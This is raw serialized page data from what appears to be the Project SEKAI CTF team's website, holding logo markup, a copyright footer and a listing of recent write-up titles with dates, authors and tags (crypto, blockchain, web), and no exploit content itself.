\",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://pjsekai.sega.jp/\",\"children\":\"Project SEKAI: Colorful Stage! feat. Hatsune Miku\"}],\" © SEGA / © Craft Egg Inc. Developed by Colorful Palette; \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://ec.crypton.co.jp/pages/prod/virtualsinger\",\"children\":\"Character Vocal Series\"}],\" © Crypton Future Media, INC. \",[\"$\",\"a\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.piapro.net\",\"children\":\"www.piapro.net\"}],\" All rights reserved.\"]}]]}]}]]}]}]]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"12:I{\"id\":63222,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"931:static/chunks/app/page-0dffe03363123f3b.js\"],\"name\":\"Image\",\"async\":false}\n10:T825,"])</script><script>self.__next_f.push([1,"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z"])</script><script>self.__next_f.push([1,"11:T825,"])</script><script>self.__next_f.push([1,"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"div\",null,{\"className\":\"divide-y divide-border\",\"children\":[[\"$\",\"div\",null,{\"className\":\"pb-8 pt-8 text-center\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"viewBox\":\"0 0 468.7 215.63\",\"className\":\"mx-auto mb-8 dark:hidden\",\"aria-hidden\":\"true\",\"style\":{\"width\":\"clamp(35%, 400px, calc(100% - 20px))\"},\"alt\":\"Project SEKAI\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"fullLogoDark_svg__linear-gradient\",\"x1\":-7051.74,\"x2\":-7051.74,\"y1\":5608.42,\"y2\":5392.1,\"gradientTransform\":\"matrix(1 0 .15 -.99 6503.98 5547.9)\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"offset\":0,\"stopColor\":\"#00e5ea\"}],[\"$\",\"stop\",null,{\"offset\":1,\"stopColor\":\"#00b5cc\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#fullLogoDark_svg__linear-gradient\",\"id\":\"fullLogoDark_svg__linear-gradient-2\",\"x1\":1498.32,\"x2\":1497.92,\"y1\":4426.9,\"y2\":4309.89,\"gradientTransform\":\"matrix(1 0 0 -1 -1107.01 4433.48)\"}],[\"$\",\"linearGradient\",null,{\"id\":\"fullLogoDark_svg__linear-gradient-3\",\"x1\":320.76,\"x2\":320.76,\"y1\":14.17,\"y2\":47.97,\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"offset\":0,\"stopColor\":\"#0069a5\"}],[\"$\",\"stop\",null,{\"offset\":1,\"stopColor\":\"#003d6b\"}]]}],[\"$\",\"style\",null,{\"children\":\".fullLogoDark_svg__cls-1{fill:#005286}\"}]]}],[\"$\",\"g\",null,{\"id\":\"fullLogoDark_svg__Project_SEKAI_Wide_Black\",\"data-name\":\"Project SEKAI Wide Black\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z\",\"className\":\"fullLogoDark_svg__cls-1\"}],[\"$\",\"path\",null,{\"d\":\"$10\",\"className\":\"fullLogoDark_svg__cls-1\"}],[\"$\",\"path\",null,{\"d\":\"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z\",\"style\":{\"fill\":\"url(#fullLogoDark_svg__linear-gradient)\"}}],[\"$\",\"path\",null,{\"d\":\"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z\",\"style\":{\"fill\":\"url(#fullLogoDark_svg__linear-gradient-2)\"}}],[\"$\",\"path\",null,{\"d\":\"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z\",\"style\":{\"fill\":\"url(#fullLogoDark_svg__linear-gradient-3)\"}}]]}]]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"viewBox\":\"0 0 468.7 215.63\",\"className\":\"mx-auto mb-8 hidden dark:block\",\"aria-hidden\":\"true\",\"style\":{\"width\":\"clamp(35%, 400px, calc(100% - 20px))\"},\"alt\":\"Project SEKAI\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"fullLogo_svg__linear-gradient\",\"x1\":-7051.74,\"x2\":-7051.74,\"y1\":5608.42,\"y2\":5392.1,\"gradientTransform\":\"matrix(1 0 .15 -.99 6503.98 5547.9)\",\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"offset\":0,\"stopColor\":\"#00e5ea\"}],[\"$\",\"stop\",null,{\"offset\":1,\"stopColor\":\"#00b5cc\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#fullLogo_svg__linear-gradient\",\"id\":\"fullLogo_svg__linear-gradient-2\",\"x1\":1498.32,\"x2\":1497.92,\"y1\":4428.84,\"y2\":4311.82,\"gradientTransform\":\"matrix(1 0 0 -1 -1107.01 4435.41)\"}],[\"$\",\"linearGradient\",null,{\"id\":\"fullLogo_svg__linear-gradient-3\",\"x1\":320.76,\"x2\":320.76,\"y1\":14.17,\"y2\":47.97,\"gradientUnits\":\"userSpaceOnUse\",\"children\":[[\"$\",\"stop\",null,{\"offset\":0,\"stopColor\":\"#0069a5\"}],[\"$\",\"stop\",null,{\"offset\":1,\"stopColor\":\"#003d6b\"}]]}],[\"$\",\"style\",null,{\"children\":\".fullLogo_svg__cls-1{fill:#fff}\"}]]}],[\"$\",\"g\",null,{\"id\":\"fullLogo_svg__Project_SEKAI_Wide_White\",\"data-name\":\"Project SEKAI Wide White\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z\",\"className\":\"fullLogo_svg__cls-1\"}],[\"$\",\"path\",null,{\"d\":\"$11\",\"className\":\"fullLogo_svg__cls-1\"}],[\"$\",\"path\",null,{\"d\":\"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z\",\"style\":{\"fill\":\"url(#fullLogo_svg__linear-gradient)\"}}],[\"$\",\"path\",null,{\"d\":\"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z\",\"style\":{\"fill\":\"url(#fullLogo_svg__linear-gradient-2)\"}}],[\"$\",\"path\",null,{\"d\":\"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z\",\"style\":{\"fill\":\"url(#fullLogo_svg__linear-gradient-3)\"}}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-2 pb-8 pt-8 md:space-y-5\",\"children\":[\"$\",\"p\",null,{\"className\":\"text-center text-lg leading-7 text-muted-foreground\",\"children\":[\"$\",\"code\",null,{\"aria-label\":\"Project SEKAI is a CTF team with over 36 members and has participated in over 186 contests.\",\"className\":\"font-mono\",\"children\":\"SEKAI{I5_​A_​CTF_​t3Am_​w/_​36+_​mbRs​,_​p4r71CiP4t1ng_​in_​186+_​c0nt3Stz}\"}]}]}],[\"$\",\"ul\",null,{\"className\":\"\",\"children\":[false,[[\"$\",\"li\",\"sekaictf-2025/unfairy-ring\",{\"className\":\"py-6\",\"children\":[\"$\",\"article\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0\",\"children\":[[\"$\",\"dl\",null,{\"children\":[[\"$\",\"dt\",null,{\"className\":\"sr-only\",\"children\":\"Published on\"}],[\"$\",\"dd\",null,{\"className\":\"text-sm leading-6 text-muted-foreground\",\"children\":[[\"$\",\"time\",null,{\"dateTime\":\"2025-08-17T00:00:00.000Z\",\"children\":\"August 17, 2025\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[\" by \",[[\"$\",\"div\",\"sceleri\",{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"$L12\",null,{\"src\":\"https://www.gravatar.com/avatar/1c84eefa73545f1eeafe0251463084fd?d=identicon\u0026s=256\",\"alt\":\"Sceleri\",\"width\":24,\"height\":24,\"className\":\"rounded-full\"}],[\"$\",\"$Ld\",null,{\"href\":\"/members/sceleri\",\"className\":\"text-foreground hover:underline\",\"children\":\"Sceleri\"}]]}]]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-5 xl:col-span-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-semibold leading-8 tracking-tight\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/blog/sekaictf-2025/unfairy-ring\",\"className\":\"text-foreground\",\"children\":\"SekaiCTF 2025 – unfairy-ring\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/tags/crypto\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"mr-1 h-4 w-4\",\"children\":[[\"$\",\"rect\",\"1w4ew1\",{\"width\":\"18\",\"height\":\"11\",\"x\":\"3\",\"y\":\"11\",\"rx\":\"2\",\"ry\":\"2\"}],[\"$\",\"path\",\"fwvmzm\",{\"d\":\"M7 11V7a5 5 0 0 1 10 0v4\"}],\"$undefined\"]}],\"Crypto\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/sekaictf-2025\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"SekaiCTF 2025\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/uov\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"UOV\"]}]}]]}]]}]}]}]]}]}]}],[\"$\",\"li\",\"sonic-jailbreak-hackathon/writeup\",{\"className\":\"py-6\",\"children\":[\"$\",\"article\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0\",\"children\":[[\"$\",\"dl\",null,{\"children\":[[\"$\",\"dt\",null,{\"className\":\"sr-only\",\"children\":\"Published on\"}],[\"$\",\"dd\",null,{\"className\":\"text-sm leading-6 text-muted-foreground\",\"children\":[[\"$\",\"time\",null,{\"dateTime\":\"2025-07-19T00:00:00.000Z\",\"children\":\"July 19, 2025\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[\" by \",[[\"$\",\"div\",\"snwo\",{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"$L12\",null,{\"src\":\"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon\u0026s=256\",\"alt\":\"snwo\",\"width\":24,\"height\":24,\"className\":\"rounded-full\"}],[\"$\",\"$Ld\",null,{\"href\":\"/members/snwo\",\"className\":\"text-foreground hover:underline\",\"children\":\"snwo\"}]]}],[\"$\",\"div\",\"sahuang\",{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"$L12\",null,{\"src\":\"https://www.gravatar.com/avatar/740255f8ddc8f903d3addafb219ea077?d=identicon\u0026s=256\",\"alt\":\"sahuang\",\"width\":24,\"height\":24,\"className\":\"rounded-full\"}],[\"$\",\"$Ld\",null,{\"href\":\"/members/sahuang\",\"className\":\"text-foreground hover:underline\",\"children\":\"sahuang\"}]]}]]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-5 xl:col-span-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-semibold leading-8 tracking-tight\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/blog/sonic-jailbreak-hackathon/writeup\",\"className\":\"text-foreground\",\"children\":\"Sonic Jailbreak Hackathon – Writeup\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/tags/blockchain\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"mr-1 h-4 w-4\",\"children\":[[\"$\",\"circle\",\"3yglwk\",{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"6\"}],[\"$\",\"path\",\"t5s6rm\",{\"d\":\"M18.09 10.37A6 6 0 1 1 10.34 18\"}],[\"$\",\"path\",\"1obek4\",{\"d\":\"M7 6h1v4\"}],[\"$\",\"path\",\"1rbuyh\",{\"d\":\"m16.71 13.88.7.71-2.82 2.82\"}],\"$undefined\"]}],\"Blockchain\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/sonic-jailbreak-hackathon\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"Sonic Jailbreak Hackathon\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/web3\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"Web3\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/solidity\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"solidity\"]}]}]]}]]}]}]}]]}]}]}],[\"$\",\"li\",\"bi0sctf-2025/blockchains\",{\"className\":\"py-6\",\"children\":[\"$\",\"article\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0\",\"children\":[[\"$\",\"dl\",null,{\"children\":[[\"$\",\"dt\",null,{\"className\":\"sr-only\",\"children\":\"Published on\"}],[\"$\",\"dd\",null,{\"className\":\"text-sm leading-6 text-muted-foreground\",\"children\":[[\"$\",\"time\",null,{\"dateTime\":\"2025-06-14T00:00:00.000Z\",\"children\":\"June 14, 2025\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[\" by \",[[\"$\",\"div\",\"snwo\",{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"$L12\",null,{\"src\":\"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon\u0026s=256\",\"alt\":\"snwo\",\"width\":24,\"height\":24,\"className\":\"rounded-full\"}],[\"$\",\"$Ld\",null,{\"href\":\"/members/snwo\",\"className\":\"text-foreground hover:underline\",\"children\":\"snwo\"}]]}]]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-5 xl:col-span-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-semibold leading-8 tracking-tight\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/blog/bi0sctf-2025/blockchains\",\"className\":\"text-foreground\",\"children\":\"bi0sCTF 2025 – Blockchain Challenges\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/tags/blockchain\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"mr-1 h-4 w-4\",\"children\":[[\"$\",\"circle\",\"3yglwk\",{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"6\"}],[\"$\",\"path\",\"t5s6rm\",{\"d\":\"M18.09 10.37A6 6 0 1 1 10.34 18\"}],[\"$\",\"path\",\"1obek4\",{\"d\":\"M7 6h1v4\"}],[\"$\",\"path\",\"1rbuyh\",{\"d\":\"m16.71 13.88.7.71-2.82 2.82\"}],\"$undefined\"]}],\"Blockchain\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/bi0sctf-2025\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"bi0sCTF 2025\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/web3\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"Web3\"]}]}],[\"$\",\"$Ld\",null,{\"href\":\"/tags/solidity\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary\",\"children\":[\"$undefined\",\"Solidity\"]}]}]]}]]}]}]}]]}]}]}],[\"$\",\"li\",\"sasctf-2025-quals/bubble-tea-diaries\",{\"className\":\"py-6\",\"children\":[\"$\",\"article\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0\",\"children\":[[\"$\",\"dl\",null,{\"children\":[[\"$\",\"dt\",null,{\"className\":\"sr-only\",\"children\":\"Published on\"}],[\"$\",\"dd\",null,{\"className\":\"text-sm leading-6 text-muted-foreground\",\"children\":[[\"$\",\"time\",null,{\"dateTime\":\"2025-05-31T00:00:00.000Z\",\"children\":\"May 31, 2025\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-1\",\"children\":[\" by \",[[\"$\",\"div\",\"beluga\",{\"className\":\"flex items-center gap-1\",\"children\":[[\"$\",\"$L12\",null,{\"src\":\"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon\u0026size=256\",\"alt\":\"Beluga\",\"width\":24,\"height\":24,\"className\":\"rounded-full\"}],[\"$\",\"$Ld\",null,{\"href\":\"/members/beluga\",\"className\":\"text-foreground hover:underline\",\"children\":\"Beluga\"}]]}]]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-5 xl:col-span-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-xl font-semibold leading-8 tracking-tight\",\"children\":[\"$\",\"$Ld\",null,{\"href\":\"/blog/sasctf-2025-quals/bubble-tea-diaries\",\"className\":\"text-foreground\",\"children\":\"SASCTF 2025 Quals – Bubble Tea Diaries\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[[\"$\",\"$Ld\",null,{\"href\":\"/tags/web\",\"children\":[\"$\",\"div\",null,{\"className\":\"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 